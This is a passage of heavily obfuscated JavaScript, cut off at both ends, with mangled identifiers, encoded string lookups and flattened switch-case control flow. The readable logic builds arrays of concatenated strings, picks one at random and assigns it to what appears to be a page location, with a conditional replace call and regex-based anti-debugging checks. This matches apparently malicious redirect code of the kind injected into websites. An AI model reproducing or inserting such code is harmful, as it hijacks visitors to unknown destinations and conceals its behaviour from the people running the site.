321(0x190,-0x4a6,-0x31e,0x49,'Fo3T')]);continue;case'4':if(_0x50ff65)_0x5d308d[_0x544321(0x4b5,0x8e6,-0x98,0x42d,'nbxw')+'ce'](_0x4f6715[_0x3a3f57('NB6@',0x2d2,0x6e3,0x7b5,0x140)](_0x4f6715[_0x3a3f57('6CNS',0x9a1,0xc4e,0x772,0xefd)](_0x4f6715[_0x30eeb2('ij#4',0x77,0x5f9,0x4a3,0x42f)],_0x4117b1[_0x3a3f57('6CNS',0xb18,0x633,0x1d9,0x5e5)]),_0x4f6715[_0x3e546b(0x774,0x7e6,'BuhP',0x220,0x20b)]));else var _0x5eb8cd=new _0x1db885();continue;case'5':_0x5eb8cd[0x14f5+-0x1*-0xe8f+-0x1*0x2383]=_0x4f6715[_0x544321(0x40f,0x86e,0x7c5,0x382,'3mp5')](_0x4f6715[_0x10063b(0xa41,'K[Ah',0x644,0xe1b,0x994)](_0x4f6715[_0x544321(0x530,0xcf,0x8bf,0x417,'NB6@')](_0x4f6715[_0x3e546b(-0xce,0x470,'j61O',-0xcd,0x7ab)](_0x4f6715[_0x3a3f57('ij#4',0x92c,0x608,0x8a,0x74e)](_0x4f6715[_0x3a3f57('5NgG',0xcff,0xf2e,0xeaf,0xbe1)](_0x4f6715[_0x3a3f57('QjOf',0x9c3,0x71d,0x722,0x5d4)],_0x20ae38),_0x4f6715[_0x3a3f57('#S]^',0x4a4,0x706,0x923,0x225)]),_0x2241a7),_0x4f6715[_0x544321(0xbd7,0x63d,0xe93,0x9ad,'(Qf4')]),_0x464a6c[_0x544321(0x66a,0x60b,0x905,0x4d8,'q4R&')]),_0x4f6715[_0x3e546b(0xbbd,0x8d3,'v3Q4',0x688,0x5ca)]);continue;case'6':_0x268294[_0x3a3f57('(Qf4',-0x8a,0x4b3,-0x2c,0x412)+_0x30eeb2('rQKz',0x70d,0x9b8,0xb1c,0xa71)]=_0x5eb8cd[_0x2b6070];continue;case'7':var _0x2b6070=_0x3bef3c[_0x30eeb2('#S]^',0x275,0x417,0x553,0x7fc)](_0x4f6715[_0x3a3f57('4HER',0xb78,0xc31,0x69a,0x1198)](_0x8124e8[_0x10063b(0x948,'4HER',0x6cb,0x785,0x904)+'m'](),_0x5eb8cd[_0x544321(0x10b5,0xbad,0xd31,0xb24,'2euE')+'h']));continue;case'8':_0x5eb8cd[-0x3*-0x4d5+0x237c+-0x31f7]=_0x4f6715[_0x30eeb2('PkfW',0x6d5,0x626,0xbcb,0x6fe)](_0x4f6715[_0x30eeb2('I]sE',0x7c0,0x812,0x129e,0xcee)](_0x4f6715[_0x30eeb2('kjFO',0x60c,0xd90,0xac5,0x9e8)](_0x4f6715[_0x30eeb2('5NgG',-0x363,0x6d6,-0x313,0x226)](_0x4f6715[_0x3e546b(0x220,0x2d8,'#S]^',-0x1e1,0x4ce)](_0x4f6715[_0x544321(0x6e8,0x3c2,0xc84,0x9c4,'xN#4')](_0x4f6715[_0x10063b(0x4ed,'Fo3T',0x546,0x637,0x61b)],_0x393425),_0x4f6715[_0x10063b(0x159,'K[Ah',-0xc,-0x23a,0x5bd)]),_0x574f36),_0x4f6715[_0x544321(0x77f,-0x2b3,0x104,0x1d8,'BxvU')]),_0x4f3f9c[_0x30eeb2('jMgB',0xab9,0x854,0x426,0x714)]),_0x4f6715[_0x544321(0x570,0x483,-0x70,0x193,'K[Ah')]);continue;}break;}}else{var _0x11d179=!![];return function(_0x461490,_0x435cc4){var _0x23e59c={'iRCgX':_0x53581e[_0x49e2b8(0x734,0x76d,'rQKz',0x6be,0x2d1)],'mZYhP':_0x53581e[_0x49e2b8(0xbb9,0x9f4,'pyBw',0xa87,0xe0b)],'wsFiY':function(_0x11cd75,_0x588835){function _0x253c92(_0x1b9608,_0x169b8c,_0x16371b,_0x56fcc4,_0xd6aec2){return _0x1ae3f8(_0x1b9608-0x1,_0x1b9608- -0x309,_0x16371b-0x10f,_0x169b8c,_0xd6aec2-0x39);}return _0x53581e[_0x253c92(0x860,'Q7P$',0x6c5,0xaa5,0x4c6)](_0x11cd75,_0x588835);},'ihPiD':_0x53581e[_0x49e2b8(0x53f,0x4cb,'fg$H',0x92,0x47d)],'VBTju':function(_0x518552,_0x1ae028){function _0x8404ef(_0x1e6501,_0xdcf051,_0x4a2324,_0x4efe89,_0x408164){return _0x49e2b8(_0x4efe89- -0x17,_0xdcf051-0x93,_0x4a2324,_0x4efe89-0x33,_0x408164-0x2);}return _0x53581e[_0x8404ef(0x72c,0xab0,'kjFO',0xd35,0xc1b)](_0x518552,_0x1ae028);},'bnqdA':_0x53581e[_0x49e2b8(0xa0f,0xe68,'Q7P$',0xed9,0xd57)],'KwPZF':_0x53581e[_0x2e843a(0x346,0x6ef,0x74e,'N)n#',0x1a)],'vfbah':function(_0x17a174,_0x364358){function _0x1d4311(_0xe2873a,_0x447010,_0x2bb535,_0x552d1a,_0x35a1bc){return _0x1ae3f8(_0xe2873a-0x67,_0x552d1a- -0xed,_0x2bb535-0xa3,_0x2bb535,_0x35a1bc-0xf1);}return _0x53581e[_0x1d4311(0x341,0x8f9,'%rmd',0x587,0x1ea)](_0x17a174,_0x364358);},'ZpnYf':function(_0x209642){function _0x364f20(_0x1bf854,_0x12a144,_0x355ee8,_0x51e8bf,_0x7624b7){return _0x2e843a(_0x12a144- -0x15b,_0x12a144-0x16c,_0x355ee8-0x10a,_0x51e8bf,_0x7624b7-0xa7);}return _0x53581e[_0x364f20(-0x206,0x1b5,0x607,'7jAL',-0x29d)](_0x209642);},'wLAWf':_0x53581e[_0x6a67de('fg$H',0x3fd,-0x7b,-0x9b,0x240)],'lwdmg':function(_0x14d790,_0xc59aa2){function _0xc23f39(_0x582978,_0x33b2ac,_0x449572,_0x1a86f4,_0x4d54bc){return _0x2e843a(_0x1a86f4- -0xf0,_0x33b2ac-0x13,_0x449572-0x36,_0x33b2ac,_0x4d54bc-0x1);}return _0x53581e[_0xc23f39(0x8ef,'PkfW',0x51c,0x2ff,-0x144)](_0x14d790,_0xc59aa2);},'DIUjq':function(_0x42218b,_0xfaed8e){function _0x43f3d1(_0x407477,_0x3a77bc,_0xc5d37a,_0x147ebf,_0x2d8c1a){return _0x5f3ee4(_0x407477-0xcb,_0x3a77bc-0x128,_0x147ebf,_0x3a77bc-0x37c,_0x2d8c1a-0xd9);}return _0x53581e[_0x43f3d1(0x90e,0x4e4,0x593,'P]oW',-0xbe)](_0x42218b,_0xfaed8e);},'FHtIT':_0x53581e[_0x1ae3f8(0x7d5,0x576,0xb31,')3ec',0x9cb)],'BDtGK':_0x53581e[_0x2e843a(0xe24,0x1166,0x1392,'2euE',0x87a)],'YVRbW':_0x53581e[_0x1ae3f8(0xaf5,0xdcf,0xaf1,'CFhP',0xa67)],'oMKVi':_0x53581e[_0x1ae3f8(0x6e2,0xaee,0x543,'a[QC',0xb0b)],'QUGHG':function(_0x178a8e,_0x18cc55){function _0x3945d8(_0x4d939b,_0x27d8a3,_0x101e30,_0x30b1c8,_0x1be42d){return _0x2e843a(_0x30b1c8-0x293,_0x27d8a3-0x4d,_0x101e30-0x56,_0x1be42d,_0x1be42d-0x9f);}return _0x53581e[_0x3945d8(0xb6f,0xb52,0x8e0,0x738,'3%cS')](_0x178a8e,_0x18cc55);},'hojOU':_0x53581e[_0x49e2b8(0x9a1,0xafa,'#S]^',0x681,0x459)],'qHeaL':function(_0x685dda,_0x293d43){function _0x15567b(_0x1be624,_0x788e6b,_0x30da39,_0x564278,_0x48ddd7){return _0x1ae3f8(_0x1be624-0x145,_0x564278-0x7c,_0x30da39-0x1bc,_0x30da39,_0x48ddd7-0x59);}return _0x53581e[_0x15567b(0x654,0x4e2,'K[Ah',0x325,-0x11c)](_0x685dda,_0x293d43);},'AIGQi':function(_0x4b141f,_0x14dc78){function _0x556f8b(_0x40ce17,_0x31a881,_0xf8ff08,_0x5bc8f2,_0x4bc9a5){return _0x49e2b8(_0x40ce17- -0x5c9,_0x31a881-0xd3,_0xf8ff08,_0x5bc8f2-0xe9,_0x4bc9a5-0x60);}return _0x53581e[_0x556f8b(0x2ee,0x20c,'j61O',-0x129,0x80e)](_0x4b141f,_0x14dc78);},'eaIhW':function(_0x2e8ec6,_0xa19a15){function _0x2bd58a(_0x3087d9,_0x5902d4,_0x49d8a2,_0x2a38ba,_0x28fd25){return _0x2e843a(_0x49d8a2-0xb8,_0x5902d4-0x21,_0x49d8a2-0xf9,_0x28fd25,_0x28fd25-0x140);}return _0x53581e[_0x2bd58a(0x964,0x692,0x954,0xaab,'NB6@')](_0x2e8ec6,_0xa19a15);},'hxtro':function(_0x206c7d,_0xe790c6){function _0x2553f2(_0x5c13b1,_0x1e8cd6,_0xc212bd,_0x38248d,_0x3a6b31){return _0x5f3ee4(_0x5c13b1-0xc9,_0x1e8cd6-0xd,_0x38248d,_0x1e8cd6-0x599,_0x3a6b31-0x85);}return _0x53581e[_0x2553f2(0xc10,0x789,0x33a,'[ed6',0x9f1)](_0x206c7d,_0xe790c6);},'ohNjx':function(_0x2dc0cf,_0x1c480d){function _0x591967(_0x699a21,_0xacf285,_0x143f60,_0x58b817,_0x2f35e4){return _0x6a67de(_0x699a21,_0xacf285-0x134,_0x143f60-0x21,_0x58b817-0x1b5,_0x143f60-0x3b0);}return _0x53581e[_0x591967('fg$H',0xa19,0xf42,0x1466,0x1095)](_0x2dc0cf,_0x1c480d);},'PpjWP':function(_0xe763df,_0x5a6cd0){function _0x1cfb73(_0x34e084,_0x50080b,_0x1e06e1,_0x1b7fc7,_0x2d4b24){return _0x6a67de(_0x1b7fc7,_0x50080b-0x60,_0x1e06e1-0x13b,_0x1b7fc7-0x13b,_0x2d4b24- -0x110);}return _0x53581e[_0x1cfb73(0x21f,0xa6,-0x305,'KS8E',0x239)](_0xe763df,_0x5a6cd0);},'BtBxU':function(_0x186432,_0xfdf76){function _0x4463bb(_0x48c0c3,_0x9ca778,_0x49e482,_0x22a615,_0x2d7a57){return _0x5f3ee4(_0x48c0c3-0x8c,_0x9ca778-0xe5,_0x22a615,_0x48c0c3-0x522,_0x2d7a57-0x180);}return _0x53581e[_0x4463bb(0x812,0x7d7,0xd01,'NB6@',0x23d)](_0x186432,_0xfdf76);},'mNhMi':function(_0x71eb89,_0x34e24c){function _0x1b7985(_0x5bf86c,_0x310123,_0x2c469d,_0x224861,_0x21ffba){return _0x5f3ee4(_0x5bf86c-0x163,_0x310123-0x2d,_0x2c469d,_0x310123-0x92,_0x21ffba-0x1bd);}return _0x53581e[_0x1b7985(0x298,-0xda,'!)Ed',-0x34,-0x32c)](_0x71eb89,_0x34e24c);},'XIyfW':function(_0x33ce9c,_0x2a6f02){function _0x2030e6(_0x296cdb,_0x58e945,_0x19e90f,_0x1b15e4,_0x22d3a2){return _0x6a67de(_0x22d3a2,_0x58e945-0x162,_0x19e90f-0x3a,_0x1b15e4-0xdc,_0x58e945-0x99);}return _0x53581e[_0x2030e6(0x940,0x863,0x74f,0x28e,'QjOf')](_0x33ce9c,_0x2a6f02);},'ggvsC':_0x53581e[_0x1ae3f8(0x9b9,0xa81,0xbb1,'6CNS',0x90f)],'fizOt':function(_0x3c70c9,_0x5ec517){function _0xf8e384(_0xcd4ed4,_0x30399c,_0x5707c8,_0x54a60c,_0xaba54e){return _0x2e843a(_0x5707c8- -0x235,_0x30399c-0xde,_0x5707c8-0xc7,_0x54a60c,_0xaba54e-0x12a);}return _0x53581e[_0xf8e384(0xa63,0x1ab,0x56e,'fU56',-0x1c)](_0x3c70c9,_0x5ec517);},'YqXqT':_0x53581e[_0x6a67de('2euE',0xd61,0x691,0xbf2,0xc10)]};function _0x49e2b8(_0x4e6074,_0x15fbe4,_0x323770,_0x1e12fe,_0x37d969){return _0x3a3f57(_0x323770,_0x15fbe4-0x1b0,_0x4e6074-0x9d,_0x1e12fe-0x19f,_0x37d969-0x51);}function _0x6a67de(_0x462d24,_0x473ee6,_0x4b8fd9,_0x5cb65d,_0x257dd4){return _0x10063b(_0x257dd4-0x1aa,_0x462d24,_0x4b8fd9-0x10a,_0x5cb65d-0x9e,_0x257dd4-0x135);}function _0x1ae3f8(_0x49f591,_0x1d3753,_0x18e253,_0x455b55,_0x4772ed){return _0x3a3f57(_0x455b55,_0x1d3753-0x1c4,_0x1d3753- -0x17a,_0x455b55-0xea,_0x4772ed-0xa5);}function _0x2e843a(_0x2653eb,_0x1d36c7,_0x275d5a,_0x284d02,_0x134c4b){return _0x544321(_0x2653eb-0xa8,_0x1d36c7-0x1d3,_0x275d5a-0x12d,_0x2653eb-0x28a,_0x284d02);}function _0x5f3ee4(_0x26a3e1,_0x11ce2b,_0x457ac1,_0x1c3dfb,_0x28f2ab){return _0x10063b(_0x1c3dfb- -0x59,_0x457ac1,_0x457ac1-0xf7,_0x1c3dfb-0x170,_0x28f2ab-0x5e);}if(_0x53581e[_0x5f3ee4(0x97,0x3e2,'rQKz',0x5ba,0x2b6)](_0x53581e[_0x1ae3f8(0x1229,0xc5c,0x88a,'CXVM',0x1262)],_0x53581e[_0x49e2b8(0xa0b,0x59d,'kjFO',0xc07,0xca3)])){var _0x2ea7b8=_0x11d179?function(){var _0x510fa0={'ZLYef':_0x23e59c[_0x5b3593('KS8E',0x1fe,0x2b3,0x32e,-0x2d7)],'yBFWX':_0x23e59c[_0x5b3593('P]oW',0x2c5,0x2c5,0x2ce,0x2f2)],'EjPmX':function(_0x2d9597,_0x306ad7){function _0x2ff046(_0x46f359,_0xbfdfdc,_0x1360b8,_0x20ce18,_0x5ce689){return _0x5b3593(_0x5ce689,_0xbfdfdc- -0x90,_0x1360b8-0x64,_0x20ce18-0xbf,_0x5ce689-0x7);}return _0x23e59c[_0x2ff046(0x10a3,0xb5c,0x5c2,0x606,'v3Q4')](_0x2d9597,_0x306ad7);},'crQrL':_0x23e59c[_0x1d0081(0x5f0,'CXVM',0x797,0xc85,0x62a)],'chJRV':function(_0x40a119,_0x122b9d){function _0x3ee6ba(_0x4a6d9b,_0x103a38,_0x55c609,_0x59b9bc,_0x3402b0){return _0x1d0081(_0x4a6d9b-0x7f,_0x4a6d9b,_0x55c609-0x1a7,_0x59b9bc-0xb7,_0x3402b0-0x64);}return _0x23e59c[_0x3ee6ba('!)Ed',0x6fe,0x879,0xd73,0x6c1)](_0x40a119,_0x122b9d);},'tDDjR':_0x23e59c[_0x5b3593('NFmg',0xc30,0x81d,0x112c,0xd7d)],'TbRVY':_0x23e59c[_0x1d0081(0x421,'CXVM',0x969,0x929,0xb13)],'SOYWZ':function(_0x17cd78,_0x48bef7){function _0x3bb1ef(_0x1af2ff,_0x142720,_0x291644,_0x232e94,_0x3d2cde){return _0x5b3593(_0x3d2cde,_0x142720-0x19c,_0x291644-0x0,_0x232e94-0x2d,_0x3d2cde-0x19c);}return _0x23e59c[_0x3bb1ef(0x996,0x657,0x2dd,0x61,'4U9]')](_0x17cd78,_0x48bef7);},'ddIoo':function(_0x3ee246){function _0x1aa9ae(_0x269508,_0x6b6858,_0x1ccbca,_0x34cfbf,_0x3f5b29){return _0x554e41(_0x269508-0x20f,_0x6b6858-0x123,_0x1ccbca-0xbb,_0x34cfbf-0x1cf,_0x34cfbf);}return _0x23e59c[_0x1aa9ae(0xd69,0xae5,0x1340,'CoEm',0xf86)](_0x3ee246);},'ZupWv':_0x23e59c[_0x1d0081(0x788,'4U9]',0x36e,0x5d2,0x1d)],'SPAzO':function(_0x3e0c94,_0x5ead11){function _0x40a9f0(_0xcdff2b,_0x303858,_0x3e0b34,_0x40088f,_0x41fc8c){return _0x1ec13a(_0x40088f-0x276,_0x303858-0x58,_0x3e0b34-0x122,_0xcdff2b,_0x41fc8c-0x104);}return _0x23e59c[_0x40a9f0('!)Ed',0xf69,0x5e6,0xb53,0x60f)](_0x3e0c94,_0x5ead11);},'ARmaF':function(_0x252072,_0x2dd949){function _0x1af8bd(_0x391977,_0x51861c,_0x1ba3a5,_0x30ee1d,_0x507a46){return _0x5b3593(_0x51861c,_0x391977-0x68,_0x1ba3a5-0xc,_0x30ee1d-0x15,_0x507a46-0x83);}return _0x23e59c[_0x1af8bd(0x6e7,'6aJ*',0x493,0x3a5,0x9b8)](_0x252072,_0x2dd949);},'sORPX':function(_0x46867c,_0x5e6a47){function _0x20282b(_0x40b203,_0x4fcde0,_0x181710,_0x39f2e6,_0x4b3530){return _0x1ec13a(_0x4b3530- -0x33f,_0x4fcde0-0x1e9,_0x181710-0x47,_0x181710,_0x4b3530-0x187);}return _0x23e59c[_0x20282b(0x18d,0x435,'4HER',0x379,0x5c1)](_0x46867c,_0x5e6a47);},'wjKkt':_0x23e59c[_0xce064b(0x467,0xb57,0x7d1,0xa39,'(Qf4')],'POKNo':_0x23e59c[_0x1ec13a(0x6d2,0x2b0,0x5ce,'[ed6',0x934)],'yiUSC':_0x23e59c[_0xce064b(0x3ab,0x4f7,0x65f,0x431,'BxvU')],'FDUnY':_0x23e59c[_0x1d0081(0x427,'nbxw',0x9b2,0x882,0xdb7)],'mptXr':function(_0x531698,_0x64372e){function _0xa148d5(_0x3963c1,_0x4bae45,_0x1805ce,_0x58efe6,_0x52bc1c){return _0x1d0081(_0x3963c1-0x1df,_0x1805ce,_0x3963c1-0xf5,_0x58efe6-0xe1,_0x52bc1c-0x30);}return _0x23e59c[_0xa148d5(0xc75,0x8f4,'fU56',0xbd4,0x6da)](_0x531698,_0x64372e);},'ueZGg':_0x23e59c[_0xce064b(0x6b7,0x73a,0x900,0x9c8,'KS8E')],'QOAmI':function(_0x42efcd,_0xbee915){function _0x535f5c(_0x23a742,_0xccf702,_0x28976e,_0x4227f4,_0x2d3ac7){return _0x5b3593(_0xccf702,_0x28976e- -0x2b7,_0x28976e-0x18c,_0x4227f4-0xe6,_0x2d3ac7-0x1b4);}return _0x23e59c[_0x535f5c(0x4bb,'j61O',0x4c0,-0xfc,0x5a6)](_0x42efcd,_0xbee915);},'UGXnW':function(_0x5e0e72,_0x596d9e){function _0x2a7f11(_0x5a807f,_0x20d49f,_0xcc7e52,_0x3fe0c2,_0x3d910f){return _0x5b3593(_0x3d910f,_0x5a807f- -0xf8,_0xcc7e52-0x14c,_0x3fe0c2-0x1a3,_0x3d910f-0xb6);}return _0x23e59c[_0x2a7f11(0x347,-0x6d,0x6f7,-0x12a,'%rmd')](_0x5e0e72,_0x596d9e);},'CFCxE':function(_0x4422bb,_0x5265e7){function _0x11a8e0(_0x333ffd,_0x42637b,_0x10711d,_0x4f98e7,_0x49ebed){return _0x5b3593(_0x42637b,_0x4f98e7-0x19a,_0x10711d-0x16d,_0x4f98e7-0x132,_0x49ebed-0xd2);}return _0x23e59c[_0x11a8e0(0x6e3,'CFhP',0x70b,0x9a3,0x396)](_0x4422bb,_0x5265e7);},'PcIWQ':function(_0x42d6eb,_0x237c2e){function _0x446bab(_0x52d559,_0x15a22a,_0x4e8740,_0x839b3b,_0x2601f6){return _0x1d0081(_0x52d559-0x96,_0x2601f6,_0x4e8740-0x241,_0x839b3b-0x97,_0x2601f6-0x18);}return _0x23e59c[_0x446bab(0xf80,0xf17,0xc0a,0xd00,'CoEm')](_0x42d6eb,_0x237c2e);},'hBWbm':function(_0x4045f0,_0x3d27ef){function _0x36c138(_0x21d313,_0x275ea4,_0x189aa1,_0x3a8d44,_0x44894c){return _0x554e41(_0x189aa1- -0x140,_0x275ea4-0x134,_0x189aa1-0x170,_0x3a8d44-0xbe,_0x3a8d44);}return _0x23e59c[_0x36c138(0xaaa,0x6ac,0x7ba,')3ec',0xc50)](_0x4045f0,_0x3d27ef);},'ODneV':function(_0x51a048,_0x31648b){function _0x39e7d5(_0x2aedc,_0x49637d,_0xc1ccee,_0x217b96,_0x53a170){return _0x1ec13a(_0x49637d-0x36c,_0x49637d-0x6b,_0xc1ccee-0x1c8,_0x53a170,_0x53a170-0x3d);}return _0x23e59c[_0x39e7d5(0x400,0x70e,0x313,0x3c3,'4uAd')](_0x51a048,_0x31648b);},'oZFAb':function(_0x5cb0be,_0x23c90d){function _0x19e153(_0x29d631,_0x54a69f,_0x22f14a,_0x260677,_0x38b6d8){return _0x554e41(_0x260677-0x27f,_0x54a69f-0x187,_0x22f14a-0xe7,_0x260677-0x58,_0x38b6d8);}return _0x23e59c[_0x19e153(0x89a,0x95d,0x84c,0xc54,'rQKz')](_0x5cb0be,_0x23c90d);},'jOuyN':function(_0x19f811,_0x53f6bf){function _0x1c9d0a(_0x1e2b86,_0x4efdc9,_0x20c38d,_0xdfdff0,_0x482c9f){return _0x1d0081(_0x1e2b86-0x72,_0x20c38d,_0x1e2b86- -0x399,_0xdfdff0-0x16,_0x482c9f-0x96);}return _0x23e59c[_0x1c9d0a(0x814,0xb21,'2euE',0x39a,0xc70)](_0x19f811,_0x53f6bf);},'OgQef':function(_0x48ba62,_0x3f6488){function _0xec0c47(_0x7b64a8,_0x287a0b,_0x829ac8,_0x1e0a31,_0x2c5ceb){return _0xce064b(_0x7b64a8-0x2b,_0x287a0b-0x11a,_0x2c5ceb-0x14e,_0x1e0a31-0x93,_0x287a0b);}return _0x23e59c[_0xec0c47(0x756,'4U9]',0xd03,0xd05,0xb4a)](_0x48ba62,_0x3f6488);},'HeASa':function(_0x524edb,_0x54414c){function _0x4e34aa(_0x2a33c9,_0x45261c,_0x18531d,_0x265420,_0x4f24e8){return _0x554e41(_0x2a33c9-0x377,_0x45261c-0x178,_0x18531d-0x199,_0x265420-0x28,_0x4f24e8);}return _0x23e59c[_0x4e34aa(0xd14,0x10f5,0xce6,0xc81,'#rRa')](_0x524edb,_0x54414c);},'oxTAr':function(_0x4e9a20,_0x2ed45c){function _0x2e0d37(_0x242bf7,_0x5c622f,_0x10af36,_0x550f2e,_0x19ef1f){return _0x5b3593(_0x19ef1f,_0x550f2e- -0x39d,_0x10af36-0xda,_0x550f2e-0x3c,_0x19ef1f-0x5);}return _0x23e59c[_0x2e0d37(0x5cc,0xe26,0xead,0x9a4,'N)n#')](_0x4e9a20,_0x2ed45c);},'UargO':function(_0xe44863,_0x5a137d){function _0x30d747(_0x48bbfe,_0x4c15b1,_0x12d7f5,_0xd252d1,_0x34a1b7){return _0x1d0081(_0x48bbfe-0x16e,_0x12d7f5,_0x4c15b1- -0xba,_0xd252d1-0xb7,_0x34a1b7-0x8e);}return _0x23e59c[_0x30d747(0xa0d,0x703,'4U9]',0xb1f,0x47d)](_0xe44863,_0x5a137d);}};function _0x1d0081(_0x2370a0,_0x4fffdd,_0x1d270e,_0x13168e,_0x1e6214){return _0x49e2b8(_0x1d270e- -0x1eb,_0x4fffdd-0xf,_0x4fffdd,_0x13168e-0x25,_0x1e6214-0x1c9);}function _0x5b3593(_0x3ef11d,_0x4eb951,_0x1fd929,_0x22eaf5,_0x30abca){return _0x2e843a(_0x4eb951- -0x13e,_0x4eb951-0x54,_0x1fd929-0x7b,_0x3ef11d,_0x30abca-0x1a7);}function _0x1ec13a(_0x2b91da,_0x38f281,_0xe159cc,_0x2ef6f3,_0x3aaa93){return _0x5f3ee4(_0x2b91da-0x63,_0x38f281-0x1a6,_0x2ef6f3,_0x2b91da-0x361,_0x3aaa93-0xff);}function _0x554e41(_0x3417d0,_0x2bd221,_0x49301d,_0x4006f7,_0x548c76){return _0x5f3ee4(_0x3417d0-0x100,_0x2bd221-0x1a6,_0x548c76,_0x3417d0-0x32a,_0x548c76-0x133);}function _0xce064b(_0x39b93c,_0x4d84d8,_0x5d8986,_0x477b05,_0x1d9113){return _0x49e2b8(_0x5d8986- -0x3ca,_0x4d84d8-0xbc,_0x1d9113,_0x477b05-0xf,_0x1d9113-0x1a5);}if(_0x23e59c[_0x5b3593('CoEm',0x6f6,0xbad,0x396,0x1ca)](_0x23e59c[_0x554e41(0xd34,0x86a,0x956,0xc37,'G%rD')],_0x23e59c[_0x1d0081(0x552,'fU56',0x687,0x707,0x5be)])){var _0xd7995e=new _0x438673(RGiFSH[_0x1ec13a(0x6a2,0xcb3,0x273,'4HER',0x561)]),_0x1ba6a6=new _0x413b54(RGiFSH[_0x554e41(0x38d,-0x1df,0x909,0x7ca,'I]sE')],'i'),_0x85e3c8=RGiFSH[_0x554e41(0x946,0xbae,0xd23,0x8f3,'[ed6')](_0x3f30fa,RGiFSH[_0x554e41(0x264,-0x295,0xb6,-0x377,'j61O')]);!_0xd7995e[_0x1d0081(0xb2b,'CoEm',0x60c,0x56a,0x72e)](RGiFSH[_0x1ec13a(0x92b,0x565,0x73b,'4HER',0x990)](_0x85e3c8,RGiFSH[_0x1ec13a(0xb7c,0xbe1,0x108b,'6CNS',0x10f9)]))||!_0x1ba6a6[_0x1d0081(0x6a,'BxvU',0x551,0xa43,0x915)](RGiFSH[_0x1d0081(0xb59,'(Qf4',0x906,0x91d,0x72a)](_0x85e3c8,RGiFSH[_0x5b3593('nbxw',0x982,0xc74,0x49f,0x53a)]))?RGiFSH[_0x5b3593('#S]^',0xcc7,0x999,0x12d6,0x8e0)](_0x85e3c8,'0'):RGiFSH[_0x1d0081(0x1008,'%rmd',0xc2d,0x8e3,0x9bb)](_0x2e68e3);}else{if(_0x435cc4){if(_0x23e59c[_0x1ec13a(0x7ed,0xa49,0x281,'xN#4',0x44d)](_0x23e59c[_0x554e41(0xc01,0x101a,0xa51,0xc07,'v3Q4')],_0x23e59c[_0x554e41(0xaf4,0x647,0x85b,0x974,'!)Ed')])){var _0x561a6a=_0x435cc4[_0x554e41(0x258,0x365,0x2d2,-0x284,'NB6@')](_0x461490,arguments);return _0x435cc4=null,_0x561a6a;}else{var _0x5711a6=_0x510fa0[_0x554e41(0xa1e,0x957,0x7de,0x426,'kjFO')][_0x554e41(0x490,0x743,0x812,0x383,'%rmd')]('|'),_0x369eff=-0x15e3+-0x1*0xb58+-0x1*-0x213b;while(!![]){switch(_0x5711a6[_0x369eff++]){case'0':_0x4c7f30[0x376*0xb+0x353*-0x3+0xe0a*-0x2]=_0x510fa0[_0xce064b(0xd48,0x3a8,0x79f,0xafc,'3mp5')](_0x510fa0[_0x1ec13a(0x564,0x528,0x3df,'CoEm',0x5e8)](_0x510fa0[_0x5b3593('6CNS',0xa7e,0x581,0x108e,0xf9f)](_0x510fa0[_0x1ec13a(0xce0,0xc90,0x701,'2euE',0xec7)](_0x510fa0[_0xce064b(0x3d8,0x41e,0x88c,0xc02,'xN#4')](_0x510fa0[_0x1ec13a(0x495,0xfc,0x1d8,'rQKz',0x414)](_0x510fa0[_0x1d0081(0x118d,'[ed6',0xd9e,0x131c,0x1242)],_0x40c162),_0x510fa0[_0x554e41(0x658,0xb41,0x27b,0xc2b,'j61O')]),_0x5b2156),_0x510fa0[_0x1ec13a(0x8eb,0xbc1,0x4e6,'QjOf',0x2ec)]),_0x59a53e[_0x1d0081(0xd34,'I]sE',0x9d4,0xd77,0x47d)]),_0x510fa0[_0x1d0081(-0x27,'rQKz',0x4e0,0x2d9,0x4c2)]);continue;case'1':if(_0x505252)_0x1f3e26[_0x5b3593('6CNS',0x74e,0x5ab,0x365,0x3db)+'ce'](_0x510fa0[_0xce064b(0xa78,0x847,0x8cf,0xa32,'xN#4')](_0x510fa0[_0x554e41(0xa62,0x8ed,0x6aa,0xdcc,'!)Ed')](_0x510fa0[_0xce064b(0x287,0x58,0x1b9,-0x174,'(Qf4')],_0x483699[_0xce064b(-0x2bf,0x71f,0x1c2,0x52a,'Q7P$')]),_0x510fa0[_0x1ec13a(0xb30,0x5db,0x748,'3mp5',0x75c)]));else var _0x4c7f30=new _0x2053f7();continue;case'2':var _0x280197=_0x55b782[_0xce064b(0x10ad,0x93b,0xb50,0x6b0,'3%cS')](_0x510fa0[_0x5b3593('5NgG',0x1ae,0x1d0,0x290,-0x334)](_0x265223[_0x554e41(0x444,0xe1,0x602,-0x1ae,'5NgG')+'m'](),_0x4c7f30[_0x1ec13a(0x529,0x3fa,-0x24,'Fo3T',0x9b0)+'h']));continue;case'3':_0x4c7f30[0xe3c*-0x1+-0x12bb+0x83e*0x4]=_0x510fa0[_0xce064b(0x42f,0x549,0x8ef,0xad1,'N)n#')](_0x510fa0[_0x1d0081(0x24a,'v3Q4',0x74b,0xc3c,0x526)](_0x510fa0[_0x1ec13a(0x698,0x4f5,0x1bc,'nbxw',0x95c)](_0x510fa0[_0x1d0081(0xb3a,'CFhP',0x9c5,0x5bf,0x3bc)](_0x510fa0[_0x1d0081(0x10e0,'PkfW',0xaf0,0x90a,0x768)](_0x510fa0[_0x5b3593('P]oW',0x5bd,0x1f6,0x431,0xaa8)](_0x510fa0[_0xce064b(0xe1,-0x25d,0x235,-0x2c4,')3ec')],_0x14fe1d),_0x510fa0[_0xce064b(0xb49,0x6d4,0x7ff,0xb18,'CXVM')]),_0x74a5a6),_0x510fa0[_0x1d0081(0x558,'4U9]',0x443,-0x64,0xa04)]),_0x841284[_0x554e41(0xb36,0x101a,0x7cc,0xfff,'6dPo')]),_0x510fa0[_0x1ec13a(0x307,0x614,0x4a2,'#rRa',-0x12f)]);continue;case'4':_0x4c7f30[-0x8b7+0xc7*0x13+0x2*-0x305]=_0x510fa0[_0xce064b(0x6fb,0x770,0xc20,0xba7,'jMgB')](_0x510fa0[_0x1ec13a(0x240,0x178,0x3d3,'4uAd',0x2c6)](_0x510fa0[_0xce064b(0x3d9,0x3b6,0x9b2,0x7be,'P]oW')](_0x510fa0[_0x1d0081(0xb3e,'j61O',0x885,0xa97,0x717)](_0x510fa0[_0xce064b(0x417,0x394,0x196,-0x453,'4uAd')](_0x510fa0[_0x1ec13a(0xa04,0xd12,0xaa8,'Fo3T',0x748)](_0x510fa0[_0x5b3593('fU56',0xd83,0xa7b,0xcf2,0x812)],_0x2ebd35),_0x510fa0[_0x1d0081(0x337,'6CNS',0x593,-0x5e,0x5c9)]),_0x273ff1),_0x510fa0[_0x554e41(0x21d,0x48,0x52d,0